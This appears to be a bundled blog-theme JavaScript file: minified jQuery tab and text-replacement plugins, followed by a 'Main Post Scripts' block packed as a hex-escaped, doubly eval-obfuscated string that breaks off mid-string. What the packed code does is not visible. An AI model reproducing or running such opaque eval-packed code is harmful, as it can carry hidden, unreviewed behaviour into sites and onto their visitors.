t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Post Scripts
var _mg8b1s= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x7a\x28\x36\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x77\x28\x63\x29\x7b\x36\x76\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x79\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x75\x2e\x38\x76\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x77\x28\x33\x36\x29\x29\x7d\x3b\x38\x78\x28\x63\x2d\x2d\x29\x7b\x36\x78\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x79\x28\x38\x7a\x20\x38\x41\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x76\x20\x70\x7d\x28\x5c\x27\x76\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x